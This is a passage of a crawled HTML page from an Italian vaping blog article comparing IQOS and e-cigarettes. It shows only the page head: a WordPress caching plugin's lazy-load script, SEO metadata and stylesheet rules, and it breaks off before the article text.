

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/
body_size: 48134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>IQOS e sigaretta elettronica, quali sono le differenze?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.svapo.blog/wp-content/cache/min/1/ac3141cdf63d852fbb843e513fe8a74d.css" media="all" data-minify="1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.svapo.blog/xmlrpc.php" />
    
<style type="text/css">

  :root {
    --bwpg-accent-color: rgb(4,191,191);
    --bwpg-white: #fff;
  }

  /*--------------------------*/
  /*--- Archive Navigation ---*/
  /*--------------------------*/
  #bwpg-archive-nav a {
    color: var(--bwpg-white) !important;
    border-color: var(--bwpg-accent-color) !important;
    background-color: var(--bwpg-accent-color) !important;
  }
  #bwpg-archive-nav a:hover,
  #bwpg-archive-nav a:focus,
  #bwpg-archive-nav a:active {
    background-color: transparent !important;
    color: var(--bwpg-accent-color) !important;
  }

</style>
<link rel="icon" type="image/png" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Il mondo del fumo digitale si divide fieramente in due fazioni: IQOS e sigaretta elettronica. Ma quali sono le similitudini e quali le differenze?"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IQOS e sigaretta elettronica, quali sono le differenze?" />
<meta property="og:description" content="Il mondo del fumo digitale si divide fieramente in due fazioni: IQOS e sigaretta elettronica. Ma quali sono le similitudini e quali le differenze?" />
<meta property="og:url" content="https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/" />
<meta property="og:site_name" content="Svapo Blog" />
<meta property="article:section" content="Regole" />
<meta property="og:updated_time" content="2021-10-10T15:10:44+01:00" />
<meta property="og:image" content="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg" />
<meta property="og:image:secure_url" content="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg" />
<meta property="og:image:width" content="1048" />
<meta property="og:image:height" content="758" />
<meta property="og:image:alt" content="IQOS e sigaretta elettronica" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-27T09:30:00+01:00" />
<meta property="article:modified_time" content="2021-10-10T15:10:44+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IQOS e sigaretta elettronica, quali sono le differenze?" />
<meta name="twitter:description" content="Il mondo del fumo digitale si divide fieramente in due fazioni: IQOS e sigaretta elettronica. Ma quali sono le similitudini e quali le differenze?" />
<meta name="twitter:image" content="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Enrica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.svapo.blog/#person","name":"mat","logo":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"},"image":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"}},{"@type":"WebSite","@id":"https://www.svapo.blog/#website","url":"https://www.svapo.blog","name":"mat","publisher":{"@id":"https://www.svapo.blog/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg","url":"https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg","width":"1048","height":"758","caption":"IQOS e sigaretta elettronica","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.svapo.blog/author/enrica/","name":"Enrica","url":"https://www.svapo.blog/author/enrica/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","caption":"Enrica","inLanguage":"it-IT"}},{"@type":"WebPage","@id":"https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/#webpage","url":"https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/","name":"IQOS e sigaretta elettronica, quali sono le differenze?","datePublished":"2021-09-27T09:30:00+01:00","dateModified":"2021-10-10T15:10:44+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"isPartOf":{"@id":"https://www.svapo.blog/#website"},"primaryImageOfPage":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg"},"inLanguage":"it-IT"},{"@type":"BlogPosting","headline":"IQOS e sigaretta elettronica, quali sono le differenze?","keywords":"IQOS e sigaretta elettronica","datePublished":"2021-09-27T09:30:00+01:00","dateModified":"2021-10-10T15:10:44+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"publisher":{"@id":"https://www.svapo.blog/#person"},"description":"Il mondo del fumo digitale si divide fieramente in due fazioni: IQOS e sigaretta elettronica. Ma quali sono le similitudini e quali le differenze?","name":"IQOS e sigaretta elettronica, quali sono le differenze?","@id":"https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/#richSnippet","isPartOf":{"@id":"https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/#webpage"},"image":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed" href="https://www.svapo.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed dei commenti" href="https://www.svapo.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi Feed dei commenti" href="https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fdifferenza-tra-iqos-e-sigaretta-elettronica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fdifferenza-tra-iqos-e-sigaretta-elettronica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 